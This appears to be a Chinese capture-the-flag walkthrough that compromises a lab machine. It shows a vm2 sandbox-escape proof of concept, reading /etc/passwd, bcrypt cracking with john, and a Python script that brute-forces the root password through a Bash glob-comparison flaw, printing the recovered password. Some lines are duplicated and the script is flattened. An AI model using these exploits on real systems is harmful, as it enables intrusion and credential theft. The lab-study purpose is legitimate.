首先nmap扫描端口

nmap -sV -sC -p- -v --min-rate 1000 10.10.11.239

扫出来三个端口,22端口为ssh服务,80端口有http服务,3000端口为nodejs框架
尝试访问下80端口,发现页面重定向
 将该域名添加到hosts里
将该域名添加到hosts里
sudo vim /etc/hosts

成功访问
 发现提供的代码编辑器是vm2沙箱,搜了下相关文章发现存在漏洞
发现提供的代码编辑器是vm2沙箱,搜了下相关文章发现存在漏洞
 poc如下(参考链接)
poc如下(参考链接)
const {VM} = require("vm2");
const vm = new VM();const code = `
err = {};
const handler = {getPrototypeOf(target) {(function stack() {new Error().stack;stack();})();}
};const proxiedErr = new Proxy(err, handler);
try {throw proxiedErr;
} catch ({constructor: c}) {c.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
}
`
console.log(vm.run(code));

成功命令执行

修改一下,直接反弹shell
 我们查看下用户信息
我们查看下用户信息

cat /etc/passwd

当前用户svc,那么我们可以利用的应该就是joshua

我们在/var/www/contact目录下发现个文件tickets.db


我们用strings命令看一下
得到信息为sqlite数据库,还有用户joshua的密码哈希值

 用hashid看下是什么加密,发现是bcrypt
用hashid看下是什么加密,发现是bcrypt

 那么使用工具john的参数–format去爆破
那么使用工具john的参数–format去爆破
john --format=bcrypt -w=/usr/share/wordlists/rockyou.txt hash.txt
得到密码

 然后切换下用户joshua
然后切换下用户joshua

 提升交互权限,得到user的flag
提升交互权限,得到user的flag


查看下有什么可以利用的命令
sudo -l


strings命令查看下具体内容

我们看向关键代码
if [[ $DB_PASS == $USER_PASS ]]; then/usr/bin/echo "Password confirmed!"else/usr/bin/echo "Password confirmation failed!"exit 1
靶机会将我们提交的密码与数据库的密码进行比对,比对成功与否对应不同回显,关键点在于比对是弱等于,也就是说这里的漏洞是由于 Bash 中 [[ ]]内部使用了 == ,它执行模式匹配而不是直接字符串比较。这意味着用户输入 (USER_PASS) 被视为一种模式,如果它包含像 * 或 ? 这样的全局字符,它可能会匹配意外的字符串。

直接盲注,脚本如下
import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
found = False while not found: for character in all: command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh" output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout if "Password confirmed!" in output: password += character print(password) break else: found = True# password = kljh12k3jhaskjh12kjh3
用scp命令复制到靶机

成功上传

 运行一下得到root密码
运行一下得到root密码


切换成root得到flag


)









:索引的使用原则)


)




